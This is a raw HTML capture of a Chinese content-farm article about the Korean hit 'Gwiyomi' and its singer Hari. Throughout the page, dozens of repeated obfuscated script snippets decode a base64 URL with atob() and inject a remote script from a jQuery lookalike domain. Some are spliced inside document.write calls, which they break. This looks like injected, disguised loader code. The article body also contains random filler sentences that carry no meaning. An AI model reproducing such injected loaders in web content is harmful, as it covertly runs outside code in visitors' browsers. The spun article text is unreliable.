

--- FILE ---
content_type: text/html
request_url: https://www.hnhaofang.com/news/1160900.html
body_size: 8663
content:
<!DOCTYPE html>
<html>

<head>
    <meta http-equiv='x-dns-prefetch-control' content='on'>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="viewport"
        content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
    <meta name="applicable-device" content="pc,mobile">
    <title>手指歌韩国原版（韩国的手指歌叫什么）_好房网</title>
    <meta name="keywords" content="好房网，房产，楼市，二手房，地产新闻" />
    <meta name="description" content="想必现在有很多小伙伴对于韩国的手指歌叫什么方面的知识都比较想要了解，那么今天小好小编就为大家收集了一些关于韩国的手指歌叫什么方面   " />
    <link rel="stylesheet" href="https://www.hnhaofang.com/statics/mxy/css/font-awesome.min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://www.hnhaofang.com/statics/mxy/css/txcstx.css" type="text/css" media="all">
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/jquery-2.2.4.min.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/zblogphp.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/c_html_js_add.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/jquery.bxslider.min.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="https://www.hnhaofang.com/caches/ahm.js"></script>
    <style type="text/css">
        body {
            background: url(https://www.hnhaofang.com/statics/mxy/images/bg.jpg) 0 0 repeat;
            color: #5A5A5A;
        }

        a {
            color: #4A4A4A;
        }

        #nav,
        .ss button,
        .sous button,
        .right #divSearchPanel input[type="submit"],
        #divTags dd ul li a,
        .pagebar a:hover,
        .pagebar .now-page,
        #frmSumbit .button,
        .banner .hd ul .on,
        #nav li a,
        .bx-wrapper .bx-pager.bx-default-pager a,
        .list-tu1 li a:hover p,
        .index-list-tu li a:hover p,
        #nav li ul li a:hover,
        .sj-ss button,
        .top-login a:last-child,
        .tx-zs,
        .user-menu li.on a,
        .ytuser-buy-box input[type="submit"],
        #nav li>i,
        .tutxt-right li:nth-child(1) i,
        .tutxt-right li:nth-child(2) i,
        .tutxt-right li:nth-child(3) i {
            background-color: #f29c26;
        }

        .tx-title1 {
            border-color: #FF4777;
        }

        #nav>ul>li.hover>a,
        #nav>ul>li>a:hover,
        #nav li.on a,
        #nav li ul li a {
            background-color: #ec742d;
        }

        .right #divSearchPanel dd form,
        .pagebar a:hover,
        .pagebar .now-page,
        .top-login a {
            border: 1px solid #FF4777;
        }

        #divCalendar td a,
        .notice .tab-hd li.on a,
        a:hover,
        .yanse,
        .info-zi a {
            color: #f29c26;
        }

        .info-zi h2,
        .info-zi h3 {
            border-left: 3px solid #FF4777;
        }

        .footer {
            background-color: #2D3237
        }

        .bgb,
        .right dl,
        .notice .tab-hd li.on,
        .head {
            background-color: #FFFFFF
        }

        .notice .tab-hd li.on {
            border-color: #FFFFFF
        }

        @media screen and (max-width: 1100px) {
            #nav {
                background: url(https://www.hnhaofang.com/statics/mxy/images/logo.png) no-repeat center center #f29c26;
                background-size: 133px 40px;
            }

            #nav li ul li a {
                background-color: #FF4777;
            }
        }
    </style>
    <link rel="stylesheet" href="https://www.hnhaofang.com/statics/mxy/css/txcstx.min.css" type="text/css" media="all">
    <style>
        :root {
            --tx-taobao-color: #;
            --tx-taobao-border: #;
            --tx-taobao-gray: #;
            --tx-taobao-bg: #;
        }
    </style>
    <style type="text/css">
        .tx-phone-bottom li a {
            background: #FF4777;
            border-left: 1px solid #FF2D51;
        }

        .tx-phone-bottom li a:hover {
            background: #FF2D51;
        }
    </style>
    <link rel="stylesheet" rev="stylesheet" href="https://www.hnhaofang.com/statics/mxy/css/iconfont.css" type="text/css" media="all" />
    <base target="_blank">
</head>

<body data-style="off">
    <div class="sjwu head">
        <div class="zh">
            <h1 class="logo fl"><a href="https://www.hnhaofang.com" title="好房网"><img src="https://www.hnhaofang.com/statics/mxy/picture/logo.png" alt="好房网"></a></h1> <span class="ss fl">
            </span> <span class="rss fr"></span>
            <div class="clear"></div>
        </div>
    </div>
    <div class="clearfix mb15" id="nav"> <a href="javascript:void(0)" onclick="return false;" class="nav-on"><i
                class="fa fa-close (alias) fa-bars"></i></a>
        <ul class="clearfix zh">
            <li><a href="https://www.hnhaofang.com">首页</a></li>

                                  <li>
            <a href="https://www.hnhaofang.com/caijing/">财经 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/tiyu/">体育 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/qiche/">汽车 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/shouji/">手机 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/youxi/">游戏 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/keji/">科技 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/news/">滚动新闻 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/fangchangzixun/">房产资讯 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/gaoduanfangtan/">高端访谈 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/loushisudi/">楼市速递 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/loupanxinxi/">楼盘信息 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/hangyezixun/">行业快讯 </a>
                            </li>
                         <li>
            <a href="https://newhouse.hnhaofang.com/">楼盘 <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                                          <ul>
                                                    <li><a href="https://newhouse.hnhaofang.com/loupanzixun/">楼盘资讯</a></li>
                                                    <li><a href="https://newhouse.hnhaofang.com/loupanyouhui/">楼盘优惠</a></li>
                                                    <li><a href="https://newhouse.hnhaofang.com/zixun/">资讯</a></li>
                                                    <li><a href="https://newhouse.hnhaofang.com/syxw/">商业新闻</a></li>
                                             </ul>
                                                </li>
                         <li>
            <a href="https://esf.hnhaofang.com/">二手房 <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                                          <ul>
                                                    <li><a href="https://esf.hnhaofang.com/ershounews/">综合生活</a></li>
                                                    <li><a href="https://esf.hnhaofang.com/zufangnews/">综合百科</a></li>
                                                    <li><a href="https://esf.hnhaofang.com/fcxxs/">新鲜事</a></li>
                                             </ul>
                                                </li>
                         <li>
            <a href="https://www.hnhaofang.com/qyxw/">企业新闻 </a>
                            </li>
                             </ul>
        <a href="https://www.hnhaofang.com" class="home-on"></a>

    </div>
    <div class="h60"></div>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script
        type="text/javascript">$(function () { var nav = $("#nav"); var win = $(window); var sc = $(document); win.scroll(function () { if (sc.scrollTop() >= 100) { nav.addClass("fixednav"); $(".navTmp").fadeIn(); } else { nav.removeClass("fixednav"); $(".navTmp").fadeOut(); } }) })</script>





 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    	document.write('<div style="text-align:center;margin-left:-10px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_header_under();<\/script><\/div>');
    }else{
        document.write('<div style="text-align:center;margin:10px auto 5px;width: 960px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>pc_header_under();<\/script><\/div>');
    }
</script>  

    <div class="main zh">
        <div class="left fl mb15">
            <div class="info bgb mb15">
                <h2 class="place ybbt1"><i class="fa fa-home"></i> <a href="https://www.hnhaofang.com">网站首页</a> <i
                        class="fa fa-angle-right"></i> <a href="https://www.hnhaofang.com/gaoduanfangtan/">高端访谈</a> >  正文 </h2>
                <div class="info-bt">
                    <h1 class="title">手指歌韩国原版（韩国的手指歌叫什么）</h1> 
                    
 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    	document.write('<div style="text-align:center;margin-left:-20px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_title_under();<\/script><\/div>');
    }else{
        document.write('<div style="text-align:center;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>pc_show_title_under();<\/script><\/div>');
    }
</script>

                    <small>
                    <span><i class="fa fa-clock-o"></i> 2022-06-26 17:17:00 </span>
                    <span><i class="fa fa-folder"></i>
                    <a href="https://www.hnhaofang.com/gaoduanfangtan/" title="查看高端访谈的更多文章" target="_blank">高端访谈</a></span>
                     <span>来源：</span></small>
                </div>
                

                
                <div class="info-zi mb15">
                    
                <div class="smalltext"><span class="answer">导读</span> 
想必现在有很多小伙伴对于韩国的手指歌叫什么方面的知识都比较想要了解，那么今天小好小编就为大家收集了一些关于韩国的手指歌叫什么方面    </div>
        
                                    
                     <p align="center"><img src="https://www.hnhaofang.com/uploadfile/2022/0626/7b0063b02879dc29d742f71edf1fba9c100_t.jpg"></p><p>
想必现在有很多小伙伴对于韩国的手指歌叫什么方面的知识都比较想要了解，那么今天小好小编就为大家收集了一些关于韩国的手指歌叫什么方面的知识分享给大家，希望大家会喜欢哦。


<p>韩国的手指歌的歌名是《可爱颂》。</p><p>《可爱颂》旋律简单歌词更简单，没有油滑的腔调和肉麻的歌词，是典型的韩式清新说唱。</p><p>歌词不外乎“1+1=小可爱”、“2+2=小可爱”，不断重复唱着“小可爱”，这首歌犹如“魔音”般，让人听一遍就能记住，再配合荷莉从1数到6的装可爱手势，这首歌迅速走红。</p><p>转载或者引件空用代本值文内容请注明来源于芝照士回答</p><p>不少网友称，虽然非常接近脑残级的歌词，但非常轻松又朗朗上口的旋律以及23岁歌手荷莉的可爱声音和手势，也正是这首歌能在网络上爆红的原因。</p><p>扩展资料：</p><p>创作背景</p><p>2013年，出道3年的Hari，知名度不高，她请人把歌手镒勋在 电视节目表演的“数字撒娇”手势写成歌，再配合她的娃娃音所演唱。</p><p>有我力点政相头回，需技称族。</p><p>这首歌是由Hari的经纪人作词作曲，而她是在耍小淘气的状态下唱出来的，有点古灵精怪，没想到会受这么多人的关注，她真心表示感谢。</p><p>正如她形容她的歌曲风格那般，Hari 谈到她的抱负时称，她希望成为一个能够分享幸福与快乐的歌手，希望能获得大家的肯定，而不是像泡沫一样昙花一现。</p><p>自还反及规领阶交六今众技写。</p><p>参考资料：</p><p>本文到此结束，希望对大家有所帮助。</p>                     
                     
                 
                 
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    document.write('<div style="text-align:center;margin-bottom:10px;margin-left:-15px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_sosuo();<\/script><\/div>');
    }else{}
</script>                  
                             
                
                    <hr style="height:1px;border:none;border-top:1px dashed #DEDEDE;" />
                    
          
                    <p style="font-size: 12px;"> <span style="color: #FF0000;">
                        <strong>
                        <span style="font-size: 13px;">版权说明：</span>
                        </strong></span>
                        本文由用户上传，如有侵权请联系删除！
                    </p>
                        <hr style="height:1px;border:none;border-top:1px dashed #DEDEDE;" />
                    <p class="tags"><strong>标签：</strong>
                                            </p>
                </div>


  

<div class="sx mb15 pre_next"> 
    <ul> 
        <li class="fl">上一篇： <a href="https://www.hnhaofang.com/news/1160857.html" title="dnf抉择之意光环有期限吗（dnf抉择之沼在哪）">dnf抉择之意光环有期限吗（dnf抉择之沼在哪）</a> </li> 
        <li class="fr ziyou">下一篇： <a href="https://www.hnhaofang.com/news/1160990.html" title="天龙八部擂台几点开始（新天龙八部天下第一擂几点开始）">天龙八部擂台几点开始（新天龙八部天下第一擂几点开始）</a> </li> 
        <div class="clear"></div>
    </ul>
</div>




<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    		document.write('<div style="text-align:center;margin-top:10px;margin-left:-20px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_tag_under9();<\/script><\/div>');
    }else{
        document.write('<div style="text-align:center;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>pc_show_tag_under();<\/script><\/div>');
    }
</script> 

        <div class="xg xg_like">
            <h2 class="ybbt">猜你喜欢：</h2>
            <ul>
                                                                          <li><span>2022-09-20</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/2897059.html">英语一般疑问句的结构类型（英语一般疑问句的结构）</a></li>
                                                              <li><span>2022-09-20</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/2896988.html">巴斯光年出自哪里（巴斯光年什么梗）</a></li>
                                                              <li><span>2022-09-20</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/2896878.html">自来也到底死了没有（自来也后来死了吗）</a></li>
                                                              <li><span>2022-09-20</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/2896699.html">看钟表口诀（认钟表口诀）</a></li>
                                                              <li><span>2022-09-20</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/2896665.html">江西现代职业技术学院千万别来（江西现代职业技术学院好不好）</a></li>
                                                              <li><span>2022-09-20</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/2896624.html">什么叫啫喱牙膏（什么叫啫喱）</a></li>
                                                              <li><span>2022-09-20</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/2896580.html">三个龙念什么繁体字（三个龙念什么）</a></li>
                                                              <li><span>2022-09-20</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/2896415.html">台湾的气候特点是什么(简短)二年级（台湾的气候特点是什么）</a></li>
                                            </ul>
        </div>
                
    
